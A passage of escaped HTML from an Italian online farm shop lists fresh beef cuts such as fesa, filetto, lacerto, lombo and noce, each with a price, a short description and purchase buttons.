\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/fesa-di-bovino-podolico-500gr-querceta\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/masserie_amiche\/prodotti_querceta\/fesa di podolica2-280x280.jpg\" title=\"Fesa di Bovino podolico\" alt=\"Fesa di Bovino podolico\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/fesa-di-bovino-podolico-500gr-querceta\">Fesa di Bovino podolico<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">14,50\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Fesa di bovino biologico\r\n\r\nLa carne tenera e sottile che si scioglie in bocca\r\n\r\n\r\nFesa di bovino b.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                       <button onclick=\"addToCart('97');\" class=\"btn btn-shopping-cart\">\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t\t<\/button>\n                \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('97');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('97');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t\t<div class=\"row product-items\">\n\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/fesa-di-bovino-500gr-querceta\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/masserie_amiche\/prodotti_querceta\/fesa_bovino-280x280.jpg\" title=\"Fesa di Bovino Querceta\" alt=\"Fesa di Bovino Querceta\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/fesa-di-bovino-500gr-querceta\">Fesa di Bovino Querceta<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">14,50\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Fesa di Bovino Querceta\r\n\r\nTaglio di carne fresca e genuina\r\n\r\n\r\nLa fesa di bovino prodotto da Querc.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                       <button onclick=\"addToCart('83');\" class=\"btn btn-shopping-cart\">\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t\t<\/button>\n                \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('83');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('83');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/filetto-di-bovino-500gr-querceta\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/masserie_amiche\/prodotti_querceta\/filetto_BOV_900X600-280x280.jpg\" title=\"Filetto di Bovino \" alt=\"Filetto di Bovino \" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/filetto-di-bovino-500gr-querceta\">Filetto di Bovino <\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">23,35\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Filetto di bovino biologico\r\n\r\nUn taglio tenero e per piatti spaciali. Portalo subito sulla tua tavo.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                       <button onclick=\"addToCart('84');\" class=\"btn btn-shopping-cart\">\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t\t<\/button>\n                \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('84');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('84');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/filetto-di-bovino-podolico-500gr-querceta\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/masserie_amiche\/prodotti_querceta\/filetto_pod_900X600-280x280.jpg\" title=\"Filetto di Bovino podolico\" alt=\"Filetto di Bovino podolico\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/filetto-di-bovino-podolico-500gr-querceta\">Filetto di Bovino podolico<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">23,35\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Filetto di bovino podolico\r\nTaglio di carne tenero e pregiato, 100% biologico\r\n\r\n\r\nIl&nbsp;filetto&n.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                       <button onclick=\"addToCart('98');\" class=\"btn btn-shopping-cart\">\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t\t<\/button>\n                \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('98');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('98');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/lacerto-di-bovino-500gr-querceta\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/masserie_amiche\/prodotti_querceta\/lacerto_vitello-280x280.jpg\" title=\"Lacerto di spalla di bovino\" alt=\"Lacerto di spalla di bovino\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/lacerto-di-bovino-500gr-querceta\">Lacerto di spalla di bovino<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">11,40\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Lacerto di Bovino\r\n\r\nIl taglio di carne di bovino ideale per bolliti e spezzatini\r\n\r\nIl lacerto di s.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                       <button onclick=\"addToCart('85');\" class=\"btn btn-shopping-cart\">\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t\t<\/button>\n                \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('85');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('85');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t\t<div class=\"row product-items\">\n\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/lombo-di-bovino-500gr-querceta\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/products\/carne\/lombo-bovino-280x280.gif\" title=\"Lombo di Bovino\" alt=\"Lombo di Bovino\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/lombo-di-bovino-500gr-querceta\">Lombo di Bovino<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">15,30\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Lombo di bovino Querceta\r\nIl taglio classico di carne di bovino gustoso e pregiato\r\n\r\nIl lombo di bo.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                       <button onclick=\"addToCart('86');\" class=\"btn btn-shopping-cart\">\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t\t<\/button>\n                \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('86');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('86');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/noce-di-bovino-500gr-querceta\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/masserie_amiche\/prodotti_querceta\/noce di podolica-280x280.jpg\" title=\"Noce di Bovino\" alt=\"Noce di Bovino\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/noce-di-bovino-500gr-querceta\">Noce di Bovino<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">13,20\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Noce di Bovino 300 GR\r\n\r\nLa carne bio online per le tue pietanze speciali\r\n\r\n\r\nLa noce di manzo di Q.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                       <button onclick=\"addToCart('88');\" class=\"btn btn-shopping-cart\">\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t\t<\/button>\n                \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('88');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('88');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/pancetta-di-suino-500gr-querceta\"><img class=\"img-responsive\" 